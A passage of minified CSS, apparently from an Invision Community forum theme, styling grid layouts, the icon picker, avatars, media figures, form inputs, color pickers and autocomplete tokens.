5;}.ipsSpanGrid .ipsSpanGrid__6, .ipsGrid_span6{grid-column:span 6;}.ipsSpanGrid .ipsSpanGrid__7, .ipsGrid_span7{grid-column:span 7;}.ipsSpanGrid .ipsSpanGrid__8, .ipsGrid_span8{grid-column:span 8;}.ipsSpanGrid .ipsSpanGrid__9, .ipsGrid_span9{grid-column:span 9;}.ipsSpanGrid .ipsSpanGrid__10, .ipsGrid_span10{grid-column:span 10;}.ipsSpanGrid .ipsSpanGrid__11, .ipsGrid_span11{grid-column:span 11;}.ipsSpanGrid .ipsSpanGrid__12, .ipsGrid_span12{grid-column:span 12;}}:where([data-ips-animating]), :where([data-ips-animating])::backdrop{--i-animation-name:initial;--i-animation-duration:initial;animation-name:var(--i-animation-name, none);animation-duration:var(--i-animation-duration, .25s);animation-timing-function:ease-in-out;}:where([data-ips-animating="closing"]), :where([data-ips-animating="closing"])::backdrop{animation-direction:reverse;}@media (prefers-reduced-motion:reduce){[data-ips-animating], [data-ips-animating]::backdrop{animation-duration:0s;}}[data-ips-hidden-animation="slide"]{--i-animation-name:ipshidden_slide;}@keyframes ipshidden_slide{0%{max-height:0;overflow:hidden;}100%{max-height:var(--i-animating-height);overflow:hidden;}}[data-ips-hidden-animation="slide-fade"]{--i-animation-name:ipshidden_slide-fade;}@keyframes ipshidden_slide-fade{0%{opacity:0;max-height:0;overflow:hidden;}100%{opacity:1;max-height:var(--i-animating-height);overflow:hidden;}}[data-ips-hidden-animation="fade"]{--i-animation-name:ipshidden_fade;}@keyframes ipshidden_fade{from{opacity:0;}}[data-ips-animating]::backdrop{animation-name:ipshidden_fade;}i-details-content{display:block;--i-animation-name:ipshidden_slide;}[aria-expanded="true"] .ipsAria__expanded-false, [aria-expanded="false"] .ipsAria__expanded-true, .ipsAria__expanded-hide[aria-expanded="true"]{display:none !important;}#ipsIconPicker__backdrop{background:color-mix(in srgb, var(--i-background_dark) 60%, transparent);z-index:calc(1 + var(--ips-js-zindex-top));}.ipsIconPicker{--i-box--ba-co:var(--i-dropdown--ba-co);background:var(--i-box--ba-co);border-radius:var(--i-box--bo-ra);display:flex;flex-direction:column;flex:1 1 auto;margin:auto;max-width:1200px;height:100%;overflow:hidden;}.ipsIconPicker > *{flex:0 0 auto;}.ipsIconPicker__search{display:flex;gap:.7em;background:var(--i-background_3);position:relative;padding:.7em;}.ipsIconPicker--anchored .ipsIconPicker__search{background:var(--i-background_2);padding:0.5em;gap:0.5em;}.ipsIconPicker__search::before{content:'\f002';position:absolute;inset-inline-start:2em;align-self:center;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;pointer-events:none;}.ipsIconPicker--anchored .ipsIconPicker__search::before{inset-inline-start:1.3em;}.ipsIconPicker__search [type="text"]{flex:1 1 100%;padding:.8em 1em;padding-inline-start:3em;font-size:1.1em;}.ipsIconPicker--anchored .ipsIconPicker__search [type="text"]{padding:0.5em;padding-inline-start:2.4em;font-size:1em;}.ipsIconPicker__search [type="text"]::placeholder{opacity:1;color:var(--i-color_soft);}.ipsIconPicker__close{width:1.5em;aspect-ratio:1;display:grid;place-content:center;font-size:1.8em;color:var(--i-color_soft);margin-inline-start:auto;}.ipsIconPicker__close:hover{color:var(--i-color_hard);}.ipsIconPicker__tabs{display:flex;align-items:center;border-bottom:1px solid var(--i-background_3);padding:.5em;}.ipsIconPicker__tabs [data-role="tabs"]{--i-co:var(--i-color_soft);--hover-co:var(--i-color_hard);--hover-ba-co:var(--i-background_3);--active-co:var(--i-secondary-contrast);--active-ba-co:var(--i-secondary);display:flex;gap:.5em;}.ipsIconPicker--anchored .ipsIconPicker__tabs [data-role="tabs"]{flex-grow:1;justify-content:stretch;}.ipsIconPicker--anchored .ipsIconPicker__tabs [data-role="tabs"] > button{flex-grow:1;text-align:center;font-size:12px;padding:0.6em;}.ipsIconPicker__tabs [data-role="tabs"] button{--i-outline-offset:-2px;display:block;padding:0.8em 1.4em;border-radius:5px;font-weight:600;}.ipsIconPicker__tabs [data-role="tabs"] button:where(:hover){color:var(--hover-co);background:var(--hover-ba-co);}.ipsIconPicker__tabs [data-role="tabs"] [data-active]{color:var(--active-co);background:var(--active-ba-co);}.ipsIconPicker__category-title{padding:1em;background:var(--i-background_1);color:var(--i-color_soft);position:-webkit-sticky;position:sticky;top:0;z-index:3;font-weight:600;}.ipsIconPicker--anchored .ipsIconPicker__category-title{padding:0.5em;top:-1px;background:var(--i-background_2);}.ipsIconPicker [data-role="iconarea"], .ipsIconPicker__selectedIcons{display:grid;grid-template-columns:repeat(auto-fill, minmax(clamp(55px, 7vw, 80px), 1fr));text-align:center;padding:1em;}.ipsIconPicker--anchored [data-role="iconarea"]{grid-template-columns:repeat(auto-fill, minmax(40px, 1fr));padding:0.5em;}.ipsIconPicker--anchored .ipsIconPicker__root-icon-area--empty{display:flex;align-items:center;justify-content:center;}.ipsIconPicker [data-role="iconpicker_item"]{display:grid;place-content:center;border-radius:min(var(--i-design-radius), 5px);aspect-ratio:1;position:relative;}.ipsIconPicker [data-role="iconpicker_item"][data-icon-selected]::after{content:'×';background:var(--i-secondary);color:var(--i-secondary-contrast);position:absolute;inset-inline-end:4px;top:4px;border-radius:50%;font-size:14px;font-weight:bold;height:1.2em;width:1.2em;line-height:1;text-align:center;}.ipsIconPicker [data-role="iconpicker_item"]:hover{background:var(--i-background_2);}.ipsIconPicker [data-role="iconpicker_item"]:is(.ipsIconPicker__option--active, :focus, :focus-visible){z-index:1;outline:var(--i-outline-width) var(--i-outline-style) var(--i-outline-color);outline-offset:var(--i-outline-offset);background:var(--if-light, var(--i-background_3)) var(--if-dark, var(--i-background_5));}.ipsIconPicker [data-role="iconpicker_item"].ipsIconPicker__disabled{filter:grayscale(1) opacity(60%);pointer-events:none;cursor:not-allowed;}.ipsIconPicker__content{font-size:42px;display:grid;place-content:center;overflow:hidden;font-family:"Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.ipsIconPicker--anchored [data-role="emojiarea"] .ipsIconPicker__content{font-size:28px;overflow:hidden;}.ipsIconPicker--anchored [data-role="faarea"] .ipsIconPicker__content{font-size:20px;}.ipsIconPicker__content svg{width:1em;}.ipsIconPicker__title{display:none;}.ipsIconPicker__iconWrap{flex:1 1 auto;display:flex;flex-direction:column;}.ipsIconPicker__container{display:flex;flex-direction:column;position:relative;flex-grow:1;}.ipsIconPicker__fa-attribution{position:absolute;top:1em;inset-inline-end:1.3em;z-index:10;font-weight:600;color:var(--i-color_soft);font-size:.9em;}.ipsIconPicker--anchored .ipsIconPicker__fa-attribution{top:revert;bottom:0;padding-top:0.25em;padding-left:0.5em;background-color:var(--i-background_1);inset-inline-end:1em;border-top-left-radius:0.25em;}[data-role="emojiarea"] .ipsIconPicker__fa-attribution{display:none;}.ipsIconPicker__fa-attribution i{font-size:.8em;margin-inline-start:.3em;}.ipsIconPicker__iconWrap [data-role="icons"]{overflow-y:scroll;overflow-x:hidden;flex:1 1 auto;overscroll-behavior:contain;height:100%;}.ipsIconPicker--anchored .ipsIconPicker__iconWrap [data-role="icons"]{min-height:50px;min-width:280px;scrollbar-width:thin;padding-bottom:0.8em;}.ipsIconPicker .ipsLoading *{opacity:0;}.ipsIconPicker__root-icon-area--empty{display:grid;place-content:center;;}.ipsIconPicker__search [data-role="type_selectors"]{flex:0 0 auto;display:flex;}.ipsIconPicker__search [data-role="type_selectors"]:not(:has(*)), .ipsIconPicker:has([data-tab="fa"][data-active]) [data-role="type_selectors"]{display:none;}.ipsIconPicker__search [data-role="type_selectors"] select{font-size:20px;padding:0 0.8em;padding-inline-end:calc(1.1em + 12px);background-size:auto 12px;background-position:calc(100% - 0.8em) 50%;}.ipsIconPicker__search [data-role="type_selectors"] select[data-field="hair"]{display:none;}.ipsIconPicker [data-role="selected_icons"]:not(:has([data-role="iconpicker_item"])){display:none;}.ipsIconPicker--anchored{width:340px;max-width:95vw;max-height:450px;box-shadow:var(--i-dropdown--bo-sh);--i-arrow-border-top:0;--i-arrow-border-bottom:1;}.ipsIconPicker--panel{max-height:300px;width:300px;}.ipsIconPicker--panel [data-role="iconarea"]{display:block;}.ipsIconPicker--panel [data-role="iconpicker_item"]{display:flex;aspect-ratio:auto;align-items:center;justify-content:start;gap:.8em;width:100%;outline-width:0 !important;padding:0 0.4em;overflow:hidden;}.ipsIconPicker--panel [data-role="iconpicker_item"]:is(.ipsIconPicker__option--active, :focus-visible){background:var(--if-light, var(--i-background_3)) var(--if-dark, var(--i-background_5));}.ipsIconPicker--panel [data-role="emojiarea"] .ipsIconPicker__content{font-size:23px;}.ipsIconPicker--panel .ipsIconPicker__title{display:block;}.ipsIconPicker--panel .ipsIconPicker__title::before, .ipsIconPicker--panel .ipsIconPicker__title::after{content:":";}#ipsIconPicker__backdrop.ipsIconPicker__backdrop--panel{margin-top:10px !important;}#ipsIconPicker__backdrop.ipsIconPicker__backdrop--panel.ipsIconPicker__backdrop--popup{margin-top:-10px !important;}.ipsIconPicker--panel :is(.ipsIconPicker__tabs, .ipsIconPicker__search, .ipsSubmitRow, .ipsIconPicker__category-title), .ipsIconPicker--anchored :is(.ipsSubmitRow, .ipsIconPicker__close, [data-role="selected_icons"]){display:none;}.ipsIconPicker--panel::after{--i-arrow-offset:calc(sqrt(2) * -1);--i-arrow-sh-co:color-mix(in srgb, var(--i-color_hard) 10%, transparent);content:"";position:absolute;bottom:100%;left:clamp(10px, 1px * var(--i-arrow-left, 0) - 8px, 100% - 10px);height:16px;width:16px;filter:drop-shadow(var(--i-arrow-sh-co) 0px calc(1px * var(--i-arrow-offset)) 0px);border:8px solid transparent;border-top-color:var(--i-box--ba-co);border-bottom-color:var(--i-box--ba-co);border-top-width:calc(var(--i-arrow-border-top) * 8px);border-bottom-width:calc(var(--i-arrow-border-bottom) * 8px);}.ipsIconPicker__backdrop--popup .ipsIconPicker--panel::after{--i-arrow-offset:calc(sqrt(2));top:100%;}.ipsIconPicker--anchored .ipsIconPicker__iconWrap{min-height:80px;}.ipsUserPhoto, .ipsThumb{color:var(--i-co);aspect-ratio:1;display:inline-grid;vertical-align:top;overflow:hidden;width:100vw;max-width:100%;}.ipsUserPhoto{border-radius:var(--i-avatar--bo-ra);display:inline-block;position:relative;background:var(--i-background_3);}.ipsUserPhoto img{border-radius:inherit;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;}.ipsUserPhoto--tinier{max-width:24px;}.ipsUserPhoto--tiny{max-width:34px;}.ipsUserPhoto--mini{max-width:44px;}.ipsUserPhoto--small{max-width:54px;}.ipsUserPhoto--medium{max-width:75px;}.ipsUserPhoto--large{max-width:90px;}.ipsThumb{--i-ipsThumb--ratio:1;aspect-ratio:var(--i-ipsThumb--ratio);border-radius:var(--i-thumb--bo-ra);}.ipsThumb > i{container-type:size;display:grid;place-content:center;opacity:.1;overflow:hidden;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-style:normal;font-weight:900;}.ipsThumb:not(:has(img)){background-color:var(--i-background_3)}:where(.ipsThumb i)::before{content:"\f03e";font-size:40cqmin;}.ipsThumb > *{width:100%;height:100%;grid-area:1/1;}.ipsUserPhoto::after, .ipsThumb::after{content:"";pointer-events:none;border-radius:inherit;grid-area:1/1;}.ipsUserPhoto::after{position:absolute;inset:0;}:where(a.ipsUserPhoto, a.ipsThumb):hover::after{background:color-mix(in srgb, var(--i-color_root) 10%, transparent);}.ipsThumb img{object-fit:cover;border-radius:inherit;}@supports not (aspect-ratio:1){.ipsThumb{position:relative;}.ipsThumb img{position:absolute;}.ipsThumb::before, .ipsUserPhoto::before{content:"";display:block;padding-top:100%;}}.ipsAvatarStack{position:relative;}.ipsAvatarStack__badge{position:absolute;z-index:1;inset-inline-end:0;inset-block-start:0;display:flex;justify-content:center;align-items:center;width:min(2.2em, 60%);aspect-ratio:1;font-size:calc(var(--i-rem) * .8);background:var(--i-background_dark);color:hsl(0 0% 100%);border:2px solid var(--i-background_1);border-radius:50%;margin-block-start:-.5em;margin-inline-end:-.5em;}.ipsAvatarStack__badge::before{content:var(--_icon, none);font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-style:normal;font-weight:900;font-size:.8em;}.ipsAvatarStack__badge--new{--_icon:"\f256";}.ipsAvatarStack__rank{position:absolute;z-index:1;inset-inline-start:-5%;inset-block-end:-5%;width:max(30%, 17px);--bo-wi:2px;filter:drop-shadow( var(--bo-wi) 0 0 var(--i-background_1) ) drop-shadow( 0 var(--bo-wi) 0 var(--i-background_1) ) drop-shadow( calc( var(--bo-wi) * -1 ) 0 0 var(--i-background_1) ) drop-shadow( 0 calc( var(--bo-wi) * -1 ) 0 var(--i-background_1) );}.ipsPhotoPanel .ipsAvatarStack__rank{--bo-wi:1px;}.ipsPhotoPanel{--i-column-gap:initial;--i-photoPanelAvatar:initial;display:flex;gap:var(--i-column-gap, 1em);align-items:start;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsPhotoPanel > :not(:first-child){margin-inline-start:var(--i-column-gap, 1em);}}.ipsPhotoPanel > .ipsUserPhoto, .ipsPhotoPanel .ipsAvatarStack{flex:0 0 auto;width:var(--i-photoPanelAvatar, 2.5em);}.ipsPhotoPanel__text{flex:999 1 auto;display:grid;gap:.1em 1.5em;line-height:1.3;align-self:center;}.ipsPhotoPanel__primary{font-weight:500;}.ipsPhotoPanel__secondary{color:var(--i-color_soft);font-size:inherit;}@container (max-width:720px){.ipsPhotoPanel__secondary:has(.ipsUsername){color:inherit;}}.ipsPhotoPanel__secondary a{color:inherit;}.ipsPhotoPanel--small{--i-column-gap:.6em;--i-photoPanelAvatar:1.4em;}.ipsPhotoPanel--inline{--i-column-gap:.8em;--i-photoPanelAvatar:1.5em;align-items:center;}.ipsPhotoPanel--inline .ipsPhotoPanel__text{display:flex;flex-wrap:wrap;}.ipsFigure{--ipsFigure--icon:"\f87c";color:hsl(0 0% 100%);display:grid;border-radius:min(var(--i-design-radius), 8px);background:oklch(40% calc(var(--i-base-c) * 40%) var(--i-base-h));overflow:hidden;}.ipsFigure[style*="--_height"]{height:var(--_height);}:where(.ipsCarousel .ipsFigure:only-child){height:100%;}.ipsFigure a{color:inherit;}.ipsFigure:has(.ipsFigure__main:focus-visible){outline:2px solid var(--i-color_root);outline-offset:2px;}.ipsFigure > *{grid-area:1/1;border-radius:inherit;position:relative;}.ipsFigure :is(a, button, input, img, video){pointer-events:auto;}.ipsFigure__main{display:grid;overflow:hidden;}.ipsFigure__main > *{grid-area:1/-1;object-fit:cover;place-self:stretch;width:100%;height:100%;}.ipsFigure__main > span{display:grid;place-items:center;}.ipsFigure__icon, .ipsFigure__play{container-type:inline-size;display:grid;place-content:center;position:relative;z-index:2;}.ipsFigure__icon::before, .ipsFigure__play::before{content:var(--ipsFigure--icon);font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;font-style:normal;opacity:.2;font-size:min(80px, 25cqmin);}.ipsFigure__play::before{content:"\f144";font-weight:400;pointer-events:none;text-shadow:hsl(0 0% 0% / .2) 0px 1px 2px;opacity:.8;}.ipsFigure__header{align-self:start;pointer-events:none;padding:1em;display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;gap:.5em;}.ipsFigure__footer{position:relative;text-shadow:hsl(0 0% 0% / .2) 0px 1px 2px;align-self:end;pointer-events:none;padding:1em;z-index:1;}.ipsFigure__footer a:hover{text-decoration:underline;}.ipsFigure__footer .ipsIndicator{margin-inline-end:.4em;color:inherit;}:where(.ipsFigure__footer > :first-child:not(:only-child)){font-weight:600;}:where(.ipsFigure__footer > :last-child:not(:only-child)){opacity:.8;margin-top:.3em;font-size:.9em;}.ipsFigure__footer::before{content:'';position:absolute;inset:0;top:-60px;z-index:-1;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;background-image:linear-gradient(to bottom, hsl(0 0% 0% / 0) 0%, hsl(0 0% 0% / .01) 8%, hsl(0 0% 0% / .04) 15%, hsl(0 0% 0% / .1) 22%, hsl(0 0% 0% / .17) 29%, hsl(0 0% 0% / .26) 35%, hsl(0 0% 0% / .35) 41%, hsl(0 0% 0% / .45) 47%, hsl(0 0% 0% / .55) 53%, hsl(0 0% 0% / .65) 59%, hsl(0 0% 0% / .74) 65%, hsl(0 0% 0% / .82) 71%, hsl(0 0% 0% / .9) 77%, hsl(0 0% 0% / .95) 84%, hsl(0 0% 0% / .98) 92%, hsl(0 0% 0%) 100%);opacity:.6;}.ipsFigure__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}.ipsFigure--ratio{--_ratio:1;}.ipsFigure--ratio .ipsFigure__main{aspect-ratio:var(--_ratio);}:is(.ipsFigure--contain, .ipsMasonry) .ipsFigure__main > :is(video, img){object-fit:scale-down;width:auto;max-width:100%;height:auto;}.ipsFigure--contain[style*="--_backdrop"]{background-image:var(--_backdrop);background-size:cover;background-position:50%;}.ipsFigure--contain[style*="--_backdrop"] .ipsFigure__main{background:hsl(0 0% 0% / .5);-webkit-backdrop-filter:blur(80px);backdrop-filter:blur(80px);}@media (any-hover:hover){.ipsFigure--hover .ipsFigure__footer{transition:opacity .15s linear;opacity:0;}.ipsFigure--hover:hover .ipsFigure__footer, .ipsFigure--hover .ipsFigure__footer:focus-within{opacity:1;}}.ipsNsfwOverlay{-webkit-backdrop-filter:blur(30px) brightness(.9);backdrop-filter:blur(30px) brightness(.9);display:grid;place-content:center;font-weight:600;padding:.5em;text-align:center;z-index:2;container-type:inline-size;}.ipsNsfwOverlay--no-content{pointer-events:none;}.ipsNsfwOverlay--no-content::before{content:'\f070';font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:400;color:hsl(0 0% 100% / .6);font-size:min(80px, 20cqmin);}.ipsNsfwOverlay button{background:hsl(0 0% 100% / .2);border-radius:5px;padding:.5em 1.2em;margin-top:1em;place-self:center;}.ipsNsfwOverlay button:hover{background:hsl(0 0% 100% / .3);}.ipsFigure:has(.ipsNsfwOverlay) :is(.ipsFigure__header, .ipsFigure__footer), .ipsFigure__header:not(:has(*)){display:none;}@media (max-width:767px){.ipsMasonry .ipsNsfwOverlay{pointer-events:none;}.ipsMasonry .ipsNsfwOverlay *{display:none;}.ipsMasonry .ipsNsfwOverlay::before{content:'\f070';font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:400;grid-area:1/-1;display:grid;place-content:center;opacity:.6;font-size:min(80px, 20cqmin);}}.ipsData__icon .ipsFigure__main{aspect-ratio:1;}.ipsFallbackImage{background-color:var(--i-empty-image--ba-co, oklch(var(--if-light, 60% 25%) var(--if-dark, 35% 15%) var(--_hue, var(--i-base-h))));display:grid;border-radius:inherit;overflow:hidden;}.ipsFallbackImage::before{content:'';background-image:url('../resources/core_84c1e40ea0e759e3f1505eb1788ddf3c_pattern.svg');background-size:cover;background-position:50%;mix-blend-mode:overlay;opacity:.5;}.ipsCoverPhoto__container .ipsFallbackImage{position:absolute;inset:0;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 7) .ipsFallbackImage){--_hue:0;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 6) .ipsFallbackImage){--_hue:45;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 5) .ipsFallbackImage){--_hue:90;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 4) .ipsFallbackImage){--_hue:135;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 3) .ipsFallbackImage){--_hue:180;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 2) .ipsFallbackImage){--_hue:225;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 1) .ipsFallbackImage){--_hue:270;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 0) .ipsFallbackImage){--_hue:315;}.ipsInput:where(:not([type="checkbox"], [type="radio"], [type="range"])){--i-outline-width:0px;background-color:var(--i-input--ba-co);border-radius:var(--i-input--bo-ra);border:var(--i-input--bo-wi) var(--i-input--bo-st, solid) var(--i-input--bo-co);box-shadow:var(--i-input--bo-sh, none);color:var(--i-co);display:inline-flex;padding:var(--i-input--pa-bl) var(--i-input--pa-in);width:100%;max-width:100%;vertical-align:middle;}.ipsEditor__tiptap-wrap--codeMode{--i-outline-width:0px;background-color:var(--i-box--ba-co);border-radius:var(--i-input--bo-ra);border:var(--i-input--bo-wi) var(--i-input--bo-st, solid) var(--i-input--bo-co);box-shadow:var(--i-input--bo-sh, none);}:where([data-ips-scheme="light"]) :where(.ipsInput:not([type="checkbox"], [type="radio"], [type="range"])){background-clip:padding-box;}@media (any-hover:hover){.ipsInput:where(:not([type="checkbox"], [type="radio"], [type="range"], .ipsInput--pseudo)):hover{border-color:var(--i-input-hover--bo-co);}}@media (hover:none) and (max-width:1024px){.ipsInput:where(:not([type="checkbox"], [type="radio"], [type="range"])){font-size:max(16px, 1em);}}.ipsInput:focus-within, .ipsInput:where(:not([type="checkbox"], [type="radio"], [type="range"])):focus{outline:2px solid var(--i-input-active--bo-co);outline-offset:-1px;}.ipsInput::placeholder{color:inherit;opacity:var(--i-placeholder--op, .75);}.ipsInput:where([type="number"], [type="date"], [type="time"]){width:auto;}.ipsInput--fluid{field-sizing:content;}.ipsInput:where([type="range"]){flex:1 1 auto;--i-co:var(--i-color_root);--_track--op:.2;-webkit-appearance:none;appearance:none;background:transparent;cursor:ew-resize;width:100%;border:0;height:1.4em;box-shadow:none;padding:0;color:var(--i-co);outline:none !important;}.ipsInput:where([type="range"]):focus-visible::-webkit-slider-thumb{outline:2px solid var(--i-input-active--bo-co);outline-offset:4px;}.ipsInput:where([type="range"]):focus-visible::-moz-range-thumb{outline:2px solid var(--i-input-active--bo-co);outline-offset:4px;}.ipsInput:where([type="range"]):is(:hover, :focus-visible){--_track--op:.5;--_thumb--sc:1;}.ipsInput:where([type="range"])::-webkit-slider-runnable-track{background:currentColor;opacity:var(--_track--op);height:5px;border-radius:3px;transition:.2s;}.ipsInput:where([type="range"])::-moz-range-track{background:currentColor;opacity:var(--_track--op);height:5px;border-radius:3px;transition:.2s;}.ipsInput:where([type="range"])::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;margin-top:-6px;background-color:var(--i-co);border:none;height:16px;width:8px;border-radius:3px;transform:scale(var(--_thumb--sc, .7));transition:.2s;box-shadow:var(--i-background_1) 0px 0px 0px 2px;}.ipsInput:where([type="range"])::-moz-range-thumb{background-color:var(--i-co);border:none;height:16px;width:8px;border-radius:3px;transform:scale(var(--_thumb--sc, .7));transition:.2s;box-shadow:var(--i-background_1) 0px 0px 0px 2px;}@media(hover:none){.ipsInput:where([type="range"])::-webkit-slider-thumb{width:40px;height:20px;margin-top:-10px;border-radius:6px;transform:none;}}.ipsInput:where([type="color"]){padding:0;border-radius:inherit;height:100%;opacity:0;}.ipsInput:where([type="color"])::-moz-color-swatch{border:none;padding:0;margin:0;}.ipsInput:where([type="color"])::-webkit-color-swatch{border:none;padding:0;margin:0;}.ipsInput:where([type="color"])::-webkit-color-swatch-wrapper{padding:0;margin:0;border:none;}.ipsInput__color-wrap{--i-co-inverse:#000;--i-co:#fff;display:flex;gap:.5em;align-items:center;}.ipsInput__color-wrap-inner{display:inline-flex;justify-content:stretch;min-width:50px;border-radius:calc(var(--i-button--bo-ra, 3) * 1px);height:2em;height:2lh;position:relative;flex-basis:14ch;border:1px solid color-mix(in srgb, var(--i-color_soft) 20%, transparent);background:var(--i-co);}.ipsInput__color-wrap-inner input{cursor:pointer;}.ipsInput__color-wrap-inner .ipsInput__color-iro-container{display:none;}.ipsInput__color-wrap-inner .ipsInput__color-iro-container--open{display:block;position:absolute;top:100%;z-index:var(--ips-js-zindex-top);}.ipsInput--color-disabled{background:none;position:relative;}.ipsInput--color-disabled::before, .ipsInput--color-disabled::after{position:absolute;content:"";inset:0;}.ipsInput--color-disabled::before{background:var(--i-background_1);}.ipsInput--color-disabled::after{--i-ch-fg:color-mix(in srgb, var(--i-background_1) 75%, var(--i-color_root));background-image:linear-gradient(45deg, var(--i-ch-fg) 25%, transparent 25%), linear-gradient(-45deg, var(--i-ch-fg) 25%, transparent 25%), linear-gradient(45deg, transparent 75%, var(--i-ch-fg) 75%), linear-gradient(-45deg, transparent 75%, var(--i-ch-fg) 75%);background-size:1lh 1lh;background-position:0 0, 0 10px, 10px -10px, -10px 0px;}.ipsInput--color-disabled input[type='color']:not(:active, :focus-within){opacity:0;}.ipsInput__color-label{position:absolute;inset:0;display:inline;align-content:center;padding:0 1em;color:var(--i-co-inverse);border-radius:inherit;}.ipsInput__color-label::before{}.ipsInput__color-label:focus-visible{outline-offset:0;outline-color:black;}select.ipsInput:where(:not([multiple])){padding:var(--i-input--pa-bl) var(--i-input--pa-in);padding-inline-end:calc(var(--i-input--pa-in) * 3);background-image:var(--i-select--dark-arrow);background-size:auto 1em;background-repeat:no-repeat;background-position:calc(100% - 1em) 50%;}:where([data-ips-scheme="dark"]) select.ipsInput:where(:not([multiple])){background-image:var(--i-select--light-arrow);}[dir="rtl"] select.ipsInput:where(:not([multiple])){background-position:1em 50%;}select.ipsInput:is([name*="[day]"], [name*="[month]"], [name*="[year]"]){width:auto;}select.ipsInput[multiple]{padding:0;}@supports (hanging-punctuation:first) and (-webkit-appearance:none){select.ipsInput[multiple]{padding:.4em;}}select.ipsInput[multiple] option:hover{background:var(--i-background_3);}select.ipsInput[multiple] option:checked{background:var(--i-primary);color:var(--i-primary-contrast);}.ipsInput--auto{width:auto;}.ipsInput--primary, .ipsInput--primary input, .ipsFieldRow--primary input{font-size:1.2em;}.ipsInput--dummy{min-height:2em;}.ipsInput::-webkit-search-cancel-button{display:none;}:where(textarea).ipsInput{height:auto;padding:var(--i-input--pa-bl) var(--i-input--pa-in);resize:vertical;}.ipsInput:disabled{opacity:.4;font-style:italic;pointer-events:none;}.ipsInput:disabled{background-color:var(--i-background_3);}textarea.ipsField_codeInput{font-family:"Courier New", Courier, monospace;}[data-controller="core.global.core.prefixedAutocomplete"]{display:flex;flex-wrap:wrap-reverse;gap:.5em;}.ipsFieldRow__content [data-role="prefixRow"]{flex:1 0 auto;}.ipsFieldRow__content [data-role="prefixRow"] .ipsButton{height:100%;width:100%;}.ipsAutoComplete__list{display:flex;flex-wrap:wrap;gap:.3em;isolation:isolate;}.ipsAutoComplete__add:not(:first-child){margin-inline-start:1em;}.ipsAutoComplete__add [data-action="addToken"]::before{content:'';position:absolute;inset:0;z-index:-1;}.ipsAutoComplete__add [data-action="addToken"]{display:block;font-size:.9em;color:var(--i-color_root);padding:0 .6em;line-height:2;}.ipsAutoComplete__add [data-action="addToken"]:hover{color:var(--i-color_hard);}.cToken{--_co:var(--i-color_primary);background-color:var(--i-background_4);background-color:color-mix(in srgb, currentColor 10%, transparent);color:var(--_co);display:inline-flex;font-size:.9em;border-radius:min(5px, var(--i-design-radius));padding:0 1em;cursor:pointer;max-width:100%;overflow:hidden;font-weight:500;line-height:2;}.cToken.cToken_selected{--_co:var(--i-primary-contrast);background:var(--i-primary);}.cToken_close{padding:0 .5em;margin-inline-start:1em;margin-inline-end:-1em;border-inline-start:1px solid color-mix(in srgb, var(--_co) 9%, transparent);}.cToken_close:not(:hover){opacity:.6;}.cToken_close:hover{background:color-mix(in srgb, var(--_co) 7%, transparent);}.ipsAutocompleteMenu{background:var(--i-dropdown--ba-co);box-shadow:var(--i-dropdown--bo-sh);border-radius:var(--i-dropdown--bo-ra);z-index:10000;position:absolute;margin:3px 0;min-width:min(300px, 90vw);}.ipsAutocompleteMenu__search input{padding:1em;border-bottom:1px solid var(--i-background_6);width:100%;}.ipsAutocompleteMenu_itemWrapper{max-height:200px;overflow:auto;border-radius:inherit;padding:.3em;}.ipsAutocompleteMenu_item{padding:.6em 1em;border-radius:inherit;}.ipsAutocompleteMenu_item[data-selected]{background:var(--i-primary);color:var(--i-primary-contrast);cursor:pointer;}.ipsAutocompleteMenu_item[data-selected] *{color:inherit;}.ipsAutocompleteMenu_item[data-selected] .i-color_soft{opacity:.7;}.ipsField_autocomplete{position:relative;display:block;padding:var(--i-input--pa-bl);}[data-role="prefixRow"] ~ .ipsField_autocomplete{width:auto;flex:999 1 300px;}.ipsField_autocomplete .ipsList--inline{--i-column-gap:.3em;}.ipsField_autocomplete [type="text"]{border:0;border-radius:0;padding:0;background:transparent;width:20px;max-width:100%;box-shadow:none;outline:none;}.ipsField_autocomplete.ipsField_autocompleteDisabled{pointer-events:none;}.ipsField_autocomplete.ipsField_autocompleteDisabled .cToken{opacity:0.6;}.ipsField_autocomplete_loading{position:absolute;inset-inline-end:10px;}.ipsField_autocomplete_loading::before{content:'loading..'}.ipsDialog .ipsField_autocomplete [data-action="addToken"]{background:var(--i-secondary);color:var(--i-secondary-contrast);display:inline-flex;align-items:center;gap:.6em;font-size:.9em;border-radius:min(5px, var(--i-design-radius));padding:0 1em;cursor:pointer;max-width:100%;overflow:hidden;font-weight:500;line-height:2;}#elInput_assign_content_to_wrapper{--i-outline-color:var(--i-button--co);--i-button--co:currentColor;--i-button--bo-co:transparent;--i-button--ba-co:color-mix(in srgb, var(--i-button--co) 10%, transparent);--button-hover--ba-co:color-mix(in srgb, var(--i-button--co) 15%, transparent);--button-hover--ba-im:linear-gradient(hsl(0 0% 0% / 0) 0% 